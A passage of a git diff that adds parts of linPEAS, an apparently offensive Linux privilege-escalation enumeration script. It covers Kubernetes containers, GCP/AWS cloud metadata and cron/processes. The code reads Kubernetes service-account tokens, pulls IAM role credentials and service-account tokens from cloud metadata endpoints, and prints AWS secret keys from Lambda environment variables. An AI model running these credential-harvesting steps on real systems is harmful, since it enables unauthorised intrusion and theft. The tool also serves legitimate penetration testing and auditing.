print_list "Kubernetes token ...............$NC $(cat /run/secrets/kubernetes.io/serviceaccount/token /var/run/secrets/kubernetes.io/serviceaccount/token /secrets/kubernetes.io/serviceaccount/token 2>/dev/null)\n"
|
||||
echo ""
|
||||
|
||||
print_2title "Kubernetes Information"
|
||||
print_info "https://book.hacktricks.xyz/cloud-security/pentesting-kubernetes/attacking-kubernetes-from-inside-a-pod"
|
||||
|
||||
|
||||
print_3title "Kubernetes service account folder"
|
||||
ls -lR /run/secrets/kubernetes.io/ /var/run/secrets/kubernetes.io/ /secrets/kubernetes.io/ 2>/dev/null
|
||||
echo ""
|
||||
|
||||
print_3title "Kubernetes env vars"
|
||||
(env | set) | grep -Ei "kubernetes|kube" | grep -Ev "^WF=|^Wfolders=|^mounted=|^USEFUL_SOFTWARE='|^INT_HIDDEN_FILES=|^containerType="
|
||||
echo ""
|
||||
|
||||
print_3title "Current sa user k8s permissions"
|
||||
print_info "https://book.hacktricks.xyz/cloud-security/pentesting-kubernetes/hardening-roles-clusterroles"
|
||||
kubectl auth can-i --list 2>/dev/null || curl -s -k -d "$(echo \"eyJraW5kIjoiU2VsZlN1YmplY3RSdWxlc1JldmlldyIsImFwaVZlcnNpb24iOiJhdXRob3JpemF0aW9uLms4cy5pby92MSIsIm1ldGFkYXRhIjp7ImNyZWF0aW9uVGltZXN0YW1wIjpudWxsfSwic3BlYyI6eyJuYW1lc3BhY2UiOiJlZXZlZSJ9LCJzdGF0dXMiOnsicmVzb3VyY2VSdWxlcyI6bnVsbCwibm9uUmVzb3VyY2VSdWxlcyI6bnVsbCwiaW5jb21wbGV0ZSI6ZmFsc2V9fQo=\"|base64 -d)" \
|
||||
"https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT_HTTPS}/apis/authorization.k8s.io/v1/selfsubjectrulesreviews" \
|
||||
-X 'POST' -H 'Content-Type: application/json' \
|
||||
--header "Authorization: Bearer $(cat /var/run/secrets/kubernetes.io/serviceaccount/token)" | sed "s,secrets|exec|create|patch|impersonate|\"*\",${SED_RED},"
|
||||
|
||||
fi
|
||||
echo ""
|
||||
|
||||
print_2title "Container Capabilities"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation/docker-breakout/docker-breakout-privilege-escalation#capabilities-abuse-escape"
|
||||
if [ "$(command -v capsh)" ]; then
|
||||
capsh --print 2>/dev/null | sed -${E} "s,$containercapsB,${SED_RED},g"
|
||||
else
|
||||
cat /proc/self/status | grep Cap | sed -${E} "s, .*,${SED_RED},g" | sed -${E} "s,0000000000000000|00000000a80425fb,${SED_GREEN},g"
|
||||
fi
|
||||
echo ""
|
||||
|
||||
print_2title "Privilege Mode"
|
||||
if [ -x "$(command -v fdisk)" ]; then
|
||||
if [ "$(fdisk -l 2>/dev/null | wc -l)" -gt 0 ]; then
|
||||
echo "Privilege Mode is enabled"| sed -${E} "s,enabled,${SED_RED_YELLOW},"
|
||||
else
|
||||
echo "Privilege Mode is disabled"| sed -${E} "s,disabled,${SED_GREEN},"
|
||||
fi
|
||||
else
|
||||
echo_not_found
|
||||
fi
|
||||
echo ""
|
||||
|
||||
print_2title "Interesting Files Mounted"
|
||||
(mount -l || cat /proc/self/mountinfo || cat /proc/1/mountinfo || cat /proc/mounts || cat /proc/self/mounts || cat /proc/1/mounts )2>/dev/null | grep -Ev "$GREP_IGNORE_MOUNTS" | sed -${E} "s,.sock,${SED_RED}," | sed -${E} "s,docker.sock,${SED_RED_YELLOW}," | sed -${E} "s,/dev/,${SED_RED},g"
|
||||
echo ""
|
||||
|
||||
print_2title "Possible Entrypoints"
|
||||
ls -lah /*.sh /*entrypoint* /**/entrypoint* /**/*.sh /deploy* 2>/dev/null | sort | uniq
|
||||
echo ""
|
||||
fi
|
||||
277
linPEAS/builder/linpeas_parts/3_cloud.sh
Normal file
277
linPEAS/builder/linpeas_parts/3_cloud.sh
Normal file
@@ -0,0 +1,277 @@
|
||||
###########################################
|
||||
#-----------) Cloud functions (-----------#
|
||||
###########################################
|
||||
|
||||
GCP_GOOD_SCOPES="/devstorage.read_only|/logging.write|/monitoring|/servicecontrol|/service.management.readonly|/trace.append"
|
||||
GCP_BAD_SCOPES="/cloud-platform|/compute"
|
||||
|
||||
exec_with_jq(){
|
||||
if [ "$(command -v jq)" ]; then
|
||||
$@ | jq;
|
||||
else
|
||||
$@;
|
||||
fi
|
||||
}
|
||||
|
||||
check_gcp(){
|
||||
is_gcp="No"
|
||||
if grep -q metadata.google.internal /etc/hosts 2>/dev/null || (curl --connect-timeout 2 metadata.google.internal >/dev/null 2>&1 && [ "$?" -eq "0" ]) || (wget --timeout 2 --tries 1 metadata.google.internal >/dev/null 2>&1 && [ "$?" -eq "0" ]); then
|
||||
is_gcp="Yes"
|
||||
fi
|
||||
}
|
||||
|
||||
check_aws_ecs(){
|
||||
is_aws_ecs="No"
|
||||
if (env | grep -q ECS_CONTAINER_METADATA_URI_v4); then
|
||||
is_aws_ecs="Yes";
|
||||
aws_ecs_metadata_uri=$ECS_CONTAINER_METADATA_URI_v4;
|
||||
aws_ecs_service_account_uri="http://169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI"
|
||||
|
||||
elif (env | grep -q ECS_CONTAINER_METADATA_URI); then
|
||||
is_aws_ecs="Yes";
|
||||
aws_ecs_metadata_uri=$ECS_CONTAINER_METADATA_URI;
|
||||
aws_ecs_service_account_uri="http://169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI"
|
||||
|
||||
elif (env | grep -q AWS_CONTAINER_CREDENTIALS_RELATIVE_URI); then
|
||||
is_aws_ecs="Yes";
|
||||
|
||||
|
||||
elif (curl --connect-timeout 2 "http://169.254.170.2/v2/credentials/" >/dev/null 2>&1 && [ "$?" -eq "0" ]) || (wget --timeout 2 --tries 1 "http://169.254.170.2/v2/credentials/" >/dev/null 2>&1 && [ "$?" -eq "0" ]); then
|
||||
is_aws_ecs="Yes";
|
||||
|
||||
fi
|
||||
|
||||
if [ "$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI" ]; then
|
||||
aws_ecs_service_account_uri="http://169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI"
|
||||
fi
|
||||
}
|
||||
|
||||
check_aws_ec2(){
|
||||
is_aws_ec2="No"
|
||||
|
||||
if [ -d "/var/log/amazon/" ]; then
|
||||
is_aws_ec2="Yes"
|
||||
EC2_TOKEN=$(curl --connect-timeout 2 -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" 2>/dev/null || wget --timeout 2 --tries 1 -q -O - --method PUT "http://169.254.169.254/latest/api/token" --header "X-aws-ec2-metadata-token-ttl-seconds: 21600" 2>/dev/null)
|
||||
|
||||
else
|
||||
EC2_TOKEN=$(curl --connect-timeout 2 -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" 2>/dev/null || wget --timeout 2 --tries 1 -q -O - --method PUT "http://169.254.169.254/latest/api/token" --header "X-aws-ec2-metadata-token-ttl-seconds: 21600" 2>/dev/null)
|
||||
if [ "$(echo $EC2_TOKEN | cut -c1-2)" = "AQ" ]; then
|
||||
is_aws_ec2="Yes"
|
||||
fi
|
||||
fi
|
||||
}
|
||||
|
||||
check_aws_lambda(){
|
||||
is_aws_lambda="No"
|
||||
|
||||
if (env | grep -q AWS_LAMBDA_); then
|
||||
is_aws_lambda="Yes"
|
||||
fi
|
||||
}
|
||||
|
||||
|
||||
check_gcp
|
||||
print_list "Google Cloud Platform? ............... $is_gcp\n"$NC | sed "s,Yes,${SED_RED}," | sed "s,No,${SED_GREEN},"
|
||||
check_aws_ecs
|
||||
print_list "AWS ECS? ............................. $is_aws_ecs\n"$NC | sed "s,Yes,${SED_RED}," | sed "s,No,${SED_GREEN},"
|
||||
check_aws_ec2
|
||||
print_list "AWS EC2? ............................. $is_aws_ec2\n"$NC | sed "s,Yes,${SED_RED}," | sed "s,No,${SED_GREEN},"
|
||||
check_aws_lambda
|
||||
print_list "AWS Lambda? .......................... $is_aws_lambda\n"$NC | sed "s,Yes,${SED_RED}," | sed "s,No,${SED_GREEN},"
|
||||
|
||||
echo ""
|
||||
|
||||
if [ "$is_gcp" = "Yes" ]; then
|
||||
gcp_req=""
|
||||
if [ "$(command -v curl)" ]; then
|
||||
gcp_req='curl -s -f -H "X-Google-Metadata-Request: True"'
|
||||
elif [ "$(command -v wget)" ]; then
|
||||
gcp_req='wget -q -O - --header "X-Google-Metadata-Request: True"'
|
||||
else
|
||||
echo "Neither curl nor wget were found, I can't enumerate the metadata service :("
|
||||
fi
|
||||
|
||||
|
||||
if [ "$gcp_req" ]; then
|
||||
print_2title "Google CLoud Platform Enumeration"
|
||||
print_info "https://book.hacktricks.xyz/cloud-security/gcp-security"
|
||||
|
||||
## GC Project Info
|
||||
p_id=$(eval $gcp_req 'http://metadata.google.internal/computeMetadata/v1/project/project-id')
|
||||
[ "$p_id" ] && echo "Project-ID: $p_id"
|
||||
p_num=$(eval $gcp_req 'http://metadata.google.internal/computeMetadata/v1/project/numeric-project-id')
|
||||
[ "$p_num" ] && echo "Project Number: $p_num"
|
||||
pssh_k=$(eval $gcp_req 'http://metadata.google.internal/computeMetadata/v1/project/attributes/ssh-keys')
|
||||
[ "$pssh_k" ] && echo "Project SSH-Keys: $pssh_k"
|
||||
p_attrs=$(eval $gcp_req 'http://metadata.google.internal/computeMetadata/v1/project/attributes/?recursive=true')
|
||||
[ "$p_attrs" ] && echo "All Project Attributes: $p_attrs"
|
||||
|
||||
# OSLogin Info
|
||||
osl_u=$(eval $gcp_req http://metadata.google.internal/computeMetadata/v1/oslogin/users)
|
||||
[ "$osl_u" ] && echo "OSLogin users: $osl_u"
|
||||
osl_g=$(eval $gcp_req http://metadata.google.internal/computeMetadata/v1/oslogin/groups)
|
||||
[ "$osl_g" ] && echo "OSLogin Groups: $osl_g"
|
||||
osl_sk=$(eval $gcp_req http://metadata.google.internal/computeMetadata/v1/oslogin/security-keys)
|
||||
[ "$osl_sk" ] && echo "OSLogin Security Keys: $osl_sk"
|
||||
osl_au=$(eval $gcp_req http://metadata.google.internal/computeMetadata/v1/oslogin/authorize)
|
||||
[ "$osl_au" ] && echo "OSLogin Authorize: $osl_au"
|
||||
|
||||
# Instance Info
|
||||
inst_d=$(eval $gcp_req http://metadata.google.internal/computeMetadata/v1/instance/description)
|
||||
[ "$inst_d" ] && echo "Instance Description: "
|
||||
inst_hostn=$(eval $gcp_req http://metadata.google.internal/computeMetadata/v1/instance/hostname)
|
||||
[ "$inst_hostn" ] && echo "Hostname: $inst_hostn"
|
||||
inst_id=$(eval $gcp_req http://metadata.google.internal/computeMetadata/v1/instance/id)
|
||||
[ "$inst_id" ] && echo "Instance ID: $inst_id"
|
||||
inst_img=$(eval $gcp_req http://metadata.google.internal/computeMetadata/v1/instance/image)
|
||||
[ "$inst_img" ] && echo "Instance Image: $inst_img"
|
||||
inst_mt=$(eval $gcp_req http://metadata.google.internal/computeMetadata/v1/instance/machine-type)
|
||||
[ "$inst_mt" ] && echo "Machine Type: $inst_mt"
|
||||
inst_n=$(eval $gcp_req http://metadata.google.internal/computeMetadata/v1/instance/name)
|
||||
[ "$inst_n" ] && echo "Instance Name: $inst_n"
|
||||
inst_tag=$(eval $gcp_req http://metadata.google.internal/computeMetadata/v1/instance/scheduling/tags)
|
||||
[ "$inst_tag" ] && echo "Instance tags: $inst_tag"
|
||||
inst_zone=$(eval $gcp_req http://metadata.google.internal/computeMetadata/v1/instance/zone)
|
||||
[ "$inst_zone" ] && echo "Zone: $inst_zone"
|
||||
|
||||
inst_k8s_loc=$(eval $gcp_req "http://metadata.google.internal/computeMetadata/v1/instance/attributes/cluster-location")
|
||||
[ "$inst_k8s_loc" ] && echo "K8s Cluster Location: $inst_k8s_loc"
|
||||
inst_k8s_name=$(eval $gcp_req "http://metadata.google.internal/computeMetadata/v1/instance/attributes/cluster-name")
|
||||
[ "$inst_k8s_name" ] && echo "K8s Cluster name: $inst_k8s_name"
|
||||
inst_k8s_osl_e=$(eval $gcp_req "http://metadata.google.internal/computeMetadata/v1/instance/attributes/enable-oslogin")
|
||||
[ "$inst_k8s_osl_e" ] && echo "K8s OSLoging enabled: $inst_k8s_osl_e"
|
||||
inst_k8s_klab=$(eval $gcp_req "http://metadata.google.internal/computeMetadata/v1/instance/attributes/kube-labels")
|
||||
[ "$inst_k8s_klab" ] && echo "K8s Kube-labels: $inst_k8s_klab"
|
||||
inst_k8s_kubec=$(eval $gcp_req "http://metadata.google.internal/computeMetadata/v1/instance/attributes/kubeconfig")
|
||||
[ "$inst_k8s_kubec" ] && echo "K8s Kubeconfig: $inst_k8s_kubec"
|
||||
inst_k8s_kubenv=$(eval $gcp_req "http://metadata.google.internal/computeMetadata/v1/instance/attributes/kube-env")
|
||||
[ "$inst_k8s_kubenv" ] && echo "K8s Kube-env: $inst_k8s_kubenv"
|
||||
|
||||
echo ""
|
||||
print_3title "Interfaces"
|
||||
for iface in $(eval $gcp_req "http://metadata.google.internal/computeMetadata/v1/instance/network-interfaces/"); do
|
||||
echo " IP: "$(eval $gcp_req "http://metadata.google.internal/computeMetadata/v1/instance/network-interfaces/$iface/ip")
|
||||
echo " Subnetmask: "$(eval $gcp_req "http://metadata.google.internal/computeMetadata/v1/instance/network-interfaces/$iface/subnetmask")
|
||||
echo " Gateway: "$(eval $gcp_req "http://metadata.google.internal/computeMetadata/v1/instance/network-interfaces/$iface/gateway")
|
||||
echo " DNS: "$(eval $gcp_req "http://metadata.google.internal/computeMetadata/v1/instance/network-interfaces/$iface/dns-servers")
|
||||
echo " Network: "$(eval $gcp_req "http://metadata.google.internal/computeMetadata/v1/instance/network-interfaces/$iface/network")
|
||||
echo " ============== "
|
||||
done
|
||||
|
||||
echo ""
|
||||
print_3title "Service Accounts"
|
||||
for sa in $(eval $gcp_req "http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/"); do
|
||||
echo " Name: $sa"
|
||||
echo " Email: "$(eval $gcp_req "http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/$sa/email")
|
||||
echo " Aliases: "$(eval $gcp_req "http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/$sa/aliases")
|
||||
echo " Identity: "$(eval $gcp_req "http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/$sa/identity")
|
||||
echo " Scopes: "$(eval $gcp_req "http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/$sa/scopes") | sed -${E} "s,${GCP_GOOD_SCOPES},${SED_GREEN},g" | sed -${E} "s,${GCP_BAD_SCOPES},${SED_RED},g"
|
||||
echo " Token: "$(eval $gcp_req "http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/$sa/token")
|
||||
echo " ============== "
|
||||
done
|
||||
fi
|
||||
fi
|
||||
|
||||
|
||||
if [ "$is_aws_ecs" = "Yes" ]; then
|
||||
print_2title "AWS ECS Enumeration"
|
||||
|
||||
aws_ecs_req=""
|
||||
if [ "$(command -v curl)" ]; then
|
||||
aws_ecs_req='curl -s -f'
|
||||
elif [ "$(command -v wget)" ]; then
|
||||
aws_ecs_req='wget -q -O -'
|
||||
else
|
||||
echo "Neither curl nor wget were found, I can't enumerate the metadata service :("
|
||||
fi
|
||||
|
||||
if [ "$aws_ecs_metadata_uri" ]; then
|
||||
print_3title "Container Info"
|
||||
exec_with_jq eval $aws_ecs_req "$aws_ecs_metadata_uri"
|
||||
echo ""
|
||||
|
||||
print_3title "Task Info"
|
||||
exec_with_jq eval $aws_ecs_req "$aws_ecs_metadata_uri/task"
|
||||
echo ""
|
||||
else
|
||||
echo "I couldn't find ECS_CONTAINER_METADATA_URI env var to get container info"
|
||||
fi
|
||||
|
||||
if [ "$aws_ecs_service_account_uri" ]; then
|
||||
print_3title "IAM Role"
|
||||
exec_with_jq eval $aws_ecs_req "$aws_ecs_service_account_uri"
|
||||
echo ""
|
||||
else
|
||||
echo "I couldn't find AWS_CONTAINER_CREDENTIALS_RELATIVE_URI env var to get IAM role info (the task is running without a task role probably)"
|
||||
fi
|
||||
fi
|
||||
|
||||
if [ "$is_aws_ec2" = "Yes" ]; then
|
||||
print_2title "AWS EC2 Enumeration"
|
||||
|
||||
HEADER="X-aws-ec2-metadata-token: $EC2_TOKEN"
|
||||
URL="http://169.254.169.254/latest/meta-data"
|
||||
|
||||
aws_req=""
|
||||
if [ "$(command -v curl)" ]; then
|
||||
aws_req="curl -s -f -H '$HEADER'"
|
||||
elif [ "$(command -v wget)" ]; then
|
||||
aws_req="wget -q -O - -H '$HEADER'"
|
||||
else
|
||||
echo "Neither curl nor wget were found, I can't enumerate the metadata service :("
|
||||
fi
|
||||
|
||||
if [ "$aws_req" ]; then
|
||||
printf "ami-id: "; eval $aws_req "$URL/ami-id"; echo ""
|
||||
printf "instance-action: "; eval $aws_req "$URL/instance-action"; echo ""
|
||||
printf "instance-id: "; eval $aws_req "$URL/instance-id"; echo ""
|
||||
printf "instance-life-cycle: "; eval $aws_req "$URL/instance-life-cycle"; echo ""
|
||||
printf "instance-type: "; eval $aws_req "$URL/instance-type"; echo ""
|
||||
printf "region: "; eval $aws_req "$URL/placement/region"; echo ""
|
||||
|
||||
echo ""
|
||||
print_3title "Account Info"
|
||||
exec_with_jq eval $aws_req "$URL/identity-credentials/ec2/info"; echo ""
|
||||
|
||||
echo ""
|
||||
print_3title "Network Info"
|
||||
for mac in $(eval $aws_req "$URL/network/interfaces/macs/" 2>/dev/null); do
|
||||
echo "Mac: $mac"
|
||||
printf "Owner ID: "; eval $aws_req "$URL/network/interfaces/macs/$mac/owner-id"; echo ""
|
||||
printf "Public Hostname: "; eval $aws_req "$URL/network/interfaces/macs/$mac/public-hostname"; echo ""
|
||||
printf "Security Groups: "; eval $aws_req "$URL/network/interfaces/macs/$mac/security-groups"; echo ""
|
||||
echo "Private IPv4s:"; eval $aws_req "$URL/network/interfaces/macs/$mac/ipv4-associations/"; echo ""
|
||||
printf "Subnet IPv4: "; eval $aws_req "$URL/network/interfaces/macs/$mac/subnet-ipv4-cidr-block"; echo ""
|
||||
echo "PrivateIPv6s:"; eval $aws_req "$URL/network/interfaces/macs/$mac/ipv6s"; echo ""
|
||||
printf "Subnet IPv6: "; eval $aws_req "$URL/network/interfaces/macs/$mac/subnet-ipv6-cidr-blocks"; echo ""
|
||||
echo "Public IPv4s:"; eval $aws_req "$URL/network/interfaces/macs/$mac/public-ipv4s"; echo ""
|
||||
echo ""
|
||||
done
|
||||
|
||||
echo ""
|
||||
print_3title "IAM Role"
|
||||
exec_with_jq eval $aws_req "$URL/iam/info"; echo ""
|
||||
for role in $(eval $aws_req "$URL/iam/security-credentials/" 2>/dev/null); do
|
||||
echo "Role: $role"
|
||||
exec_with_jq eval $aws_req "$URL/iam/security-credentials/$role"; echo ""
|
||||
echo ""
|
||||
done
|
||||
|
||||
echo ""
|
||||
print_3title "User Data"
|
||||
eval $aws_req "http://169.254.169.254/latest/user-data"
|
||||
fi
|
||||
fi
|
||||
|
||||
if [ "$is_aws_lambda" = "Yes" ]; then
|
||||
print_2title "AWS Lambda Enumeration"
|
||||
printf "Function name: "; env | grep AWS_LAMBDA_FUNCTION_NAME
|
||||
printf "Region: "; env | grep AWS_REGION
|
||||
printf "Secret Access Key: "; env | grep AWS_SECRET_ACCESS_KEY
|
||||
printf "Access Key ID: "; env | grep AWS_ACCESS_KEY_ID
|
||||
printf "Session token: "; env | grep AWS_SESSION_TOKEN
|
||||
printf "Security token: "; env | grep AWS_SECURITY_TOKEN
|
||||
printf "Runtime API: "; env | grep AWS_LAMBDA_RUNTIME_API
|
||||
printf "Event data: "; (curl -s "http://${AWS_LAMBDA_RUNTIME_API}/2018-06-01/runtime/invocation/next" 2>/dev/null || wget -q -O - "http://${AWS_LAMBDA_RUNTIME_API}/2018-06-01/runtime/invocation/next")
|
||||
fi
|
||||
|
||||
@@ -0,0 +1,341 @@
|
||||
|
||||
####################################################
|
||||
#-----) Processes & Cron & Services & Timers (-----#
|
||||
####################################################
|
||||
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
#-- PCS) Cleaned proccesses
|
||||
print_2title "Cleaned processes"
|
||||
if [ "$NOUSEPS" ]; then
|
||||
printf ${BLUE}"[i]$GREEN Looks like ps is not finding processes, going to read from /proc/ and not going to monitor 1min of processes\n"$NC
|
||||
fi
|
||||
print_info "Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes"
|
||||
|
||||
if [ "$NOUSEPS" ]; then
|
||||
print_ps | sed -${E} "s,$Wfolders,${SED_RED},g" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed -${E} "s,$rootcommon,${SED_GREEN}," | sed -${E} "s,$knw_usrs,${SED_GREEN}," | sed "s,$USER,${SED_LIGHT_MAGENTA}," | sed "s,root,${SED_RED}," | sed -${E} "s,$processesVB,${SED_RED_YELLOW},g" | sed "s,$processesB,${SED_RED}," | sed -${E} "s,$processesDump,${SED_RED},"
|
||||
pslist=$(print_ps)
|
||||
else
|
||||
(ps fauxwww || ps auxwww | sort ) 2>/dev/null | grep -v "\[" | grep -v "%CPU" | while read psline; do
|
||||
echo "$psline" | sed -${E} "s,$Wfolders,${SED_RED},g" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed -${E} "s,$rootcommon,${SED_GREEN}," | sed -${E} "s,$knw_usrs,${SED_GREEN}," | sed "s,$USER,${SED_LIGHT_MAGENTA}," | sed "s,root,${SED_RED}," | sed -${E} "s,$processesVB,${SED_RED_YELLOW},g" | sed "s,$processesB,${SED_RED}," | sed -${E} "s,$processesDump,${SED_RED},"
|
||||
if [ "$(command -v capsh)" ] && ! echo "$psline" | grep -q root; then
|
||||
cpid=$(echo "$psline" | awk '{print $2}')
|
||||
caphex=0x"$(cat /proc/$cpid/status 2> /dev/null | grep CapEff | awk '{print $2}')"
|
||||
if [ "$caphex" ] && [ "$caphex" != "0x" ] && echo "$caphex" | grep -qv '0x0000000000000000'; then
|
||||
printf " └─(${DG}Caps${NC}) "; capsh --decode=$caphex 2>/dev/null | grep -v "WARNING:" | sed -${E} "s,$capsB,${SED_RED},g"
|
||||
fi
|
||||
fi
|
||||
done
|
||||
pslist=$(ps auxwww)
|
||||
echo ""
|
||||
|
||||
#-- PCS) Binary processes permissions
|
||||
print_2title "Binary processes permissions (non 'root root' and not belonging to current user)"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes"
|
||||
binW="IniTialiZZinnggg"
|
||||
ps auxwww 2>/dev/null | awk '{print $11}' | while read bpath; do
|
||||
if [ -w "$bpath" ]; then
|
||||
binW="$binW|$bpath"
|
||||
fi
|
||||
done
|
||||
ps auxwww 2>/dev/null | awk '{print $11}' | xargs ls -la 2>/dev/null |awk '!x[$0]++' 2>/dev/null | grep -v " root root " | grep -v " $USER " | sed -${E} "s,$Wfolders,${SED_RED_YELLOW},g" | sed -${E} "s,$binW,${SED_RED_YELLOW},g" | sed -${E} "s,$sh_usrs,${SED_RED}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed -${E} "s,$knw_usrs,${SED_GREEN}," | sed "s,$USER,${SED_RED}," | sed "s,root,${SED_GREEN},"
|
||||
fi
|
||||
echo ""
|
||||
fi
|
||||
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
#-- PCS) Files opened by processes belonging to other users
|
||||
if ! [ "$IAMROOT" ]; then
|
||||
print_2title "Files opened by processes belonging to other users"
|
||||
print_info "This is usually empty because of the lack of privileges to read other user processes information"
|
||||
lsof 2>/dev/null | grep -v "$USER" | grep -iv "permission denied" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed "s,$USER,${SED_LIGHT_MAGENTA}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed "s,root,${SED_RED},"
|
||||
echo ""
|
||||
fi
|
||||
fi
|
||||
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
#-- PCS) Processes with credentials inside memory
|
||||
print_2title "Processes with credentials in memory (root req)"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#credentials-from-process-memory"
|
||||
if echo "$pslist" | grep -q "gdm-password"; then echo "gdm-password process found (dump creds from memory as root)" | sed "s,gdm-password process,${SED_RED},"; else echo_not_found "gdm-password"; fi
|
||||
if echo "$pslist" | grep -q "gnome-keyring-daemon"; then echo "gnome-keyring-daemon process found (dump creds from memory as root)" | sed "s,gnome-keyring-daemon,${SED_RED},"; else echo_not_found "gnome-keyring-daemon"; fi
|
||||
if echo "$pslist" | grep -q "lightdm"; then echo "lightdm process found (dump creds from memory as root)" | sed "s,lightdm,${SED_RED},"; else echo_not_found "lightdm"; fi
|
||||
if echo "$pslist" | grep -q "vsftpd"; then echo "vsftpd process found (dump creds from memory as root)" | sed "s,vsftpd,${SED_RED},"; else echo_not_found "vsftpd"; fi
|
||||
if echo "$pslist" | grep -q "apache2"; then echo "apache2 process found (dump creds from memory as root)" | sed "s,apache2,${SED_RED},"; else echo_not_found "apache2"; fi
|
||||
if echo "$pslist" | grep -q "sshd:"; then echo "sshd: process found (dump creds from memory as root)" | sed "s,sshd:,${SED_RED},"; else echo_not_found "sshd"; fi
|
||||
echo ""
|
||||
fi
|
||||
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
#-- PCS) Different processes 1 min
|
||||
if ! [ "$FAST" ] && ! [ "$SUPERFAST" ]; then
|
||||
print_2title "Different processes executed during 1 min (interesting is low number of repetitions)"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#frequent-cron-jobs"
|
||||
temp_file=$(mktemp)
|
||||
if [ "$(ps -e -o command 2>/dev/null)" ]; then for i in $(seq 1 1250); do ps -e -o command >> "$temp_file" 2>/dev/null; sleep 0.05; done; sort "$temp_file" 2>/dev/null | uniq -c | grep -v "\[" | sed '/^.\{200\}./d' | sort -r -n | grep -E -v "\s*[1-9][0-9][0-9][0-9]"; rm "$temp_file"; fi
|
||||
echo ""
|
||||
fi
|
||||
fi
|
||||
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
#-- PCS) Cron
|
||||
print_2title "Cron jobs"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#scheduled-cron-jobs"
|
||||
command -v crontab 2>/dev/null || echo_not_found "crontab"
|
||||
crontab -l 2>/dev/null | tr -d "\r" | sed -${E} "s,$Wfolders,${SED_RED_YELLOW},g" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed "s,$USER,${SED_LIGHT_MAGENTA}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed "s,root,${SED_RED},"
|
||||
command -v incrontab 2>/dev/null || echo_not_found "incrontab"
|
||||
incrontab -l 2>/dev/null
|
||||
ls -alR /etc/cron* /var/spool/cron/crontabs /var/spool/anacron 2>/dev/null | sed -${E} "s,$cronjobsG,${SED_GREEN},g" | sed "s,$cronjobsB,${SED_RED},g"
|
||||
cat /etc/cron* /etc/at* /etc/anacrontab /var/spool/cron/crontabs/* /etc/incron.d/* /var/spool/incron/* 2>/dev/null | tr -d "\r" | grep -v "^#" | sed -${E} "s,$Wfolders,${SED_RED_YELLOW},g" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed "s,$USER,${SED_LIGHT_MAGENTA}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed "s,root,${SED_RED},"
|
||||
crontab -l -u "$USER" 2>/dev/null | tr -d "\r"
|
||||
ls -lR /usr/lib/cron/tabs/ /private/var/at/jobs /var/at/tabs/ /etc/periodic/ 2>/dev/null | sed -${E} "s,$cronjobsG,${SED_GREEN},g" | sed "s,$cronjobsB,${SED_RED},g" #MacOS paths
|
||||
atq 2>/dev/null
|
||||
else
|
||||
print_2title "Cron jobs"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#scheduled-cron-jobs"
|
||||
find "$SEARCH_IN_FOLDER" '(' -type d -or -type f ')' '(' -name "cron*" -or -name "anacron" -or -name "anacrontab" -or -name "incron.d" -or -name "incron" -or -name "at" -or -name "periodic" ')' -exec echo {} \; -exec ls -lR {} \;
|
||||
fi
|
||||
echo ""
|
||||
|
||||
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
if [ "$MACPEAS" ]; then
|
||||
print_2title "Third party LaunchAgents & LaunchDemons"
|
||||
print_info "https://book.hacktricks.xyz/macos/macos-security-and-privilege-escalation#launchd"
|
||||
ls -l /Library/LaunchAgents/ /Library/LaunchDaemons/ ~/Library/LaunchAgents/ ~/Library/LaunchDaemons/ 2>/dev/null
|
||||
echo ""
|
||||
|
||||
print_2title "Writable System LaunchAgents & LaunchDemons"
|
||||
find /System/Library/LaunchAgents/ /System/Library/LaunchDaemons/ /Library/LaunchAgents/ /Library/LaunchDaemons/ | grep ".plist" | while read f; do
|
||||
program=""
|
||||
program=$(defaults read "$f" Program 2>/dev/null)
|
||||
if ! [ "$program" ]; then
|
||||
program=$(defaults read /Library/LaunchDaemons/MonitorHelper.plist ProgramArguments | grep -Ev "^\(|^\)" | cut -d '"' -f 2)
|
||||
fi
|
||||
if [ -w "$program" ]; then
|
||||
echo "$program" is writable | sed -${E} "s,.*,${SED_RED_YELLOW},";
|
||||
fi
|
||||
done
|
||||
echo ""
|
||||
|
||||
print_2title "StartupItems"
|
||||
print_info "https://book.hacktricks.xyz/macos/macos-security-and-privilege-escalation#startup-items"
|
||||
